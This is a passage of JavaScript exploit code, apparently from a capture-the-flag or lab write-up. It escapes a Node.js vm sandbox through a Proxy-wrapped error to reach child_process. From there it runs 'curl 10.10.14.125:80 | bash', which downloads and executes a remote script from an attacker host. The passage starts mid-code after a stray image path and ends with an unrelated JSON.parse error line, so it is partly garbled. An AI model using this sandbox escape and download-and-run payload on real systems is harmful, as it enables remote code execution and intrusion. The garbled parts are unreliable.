 stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('curl 10.10.14.125:80 | bash');
}
`

console.log(vm.run(code));
Error: JSON.parse: unexpected character at line 1 column 1 of the JSON data
Run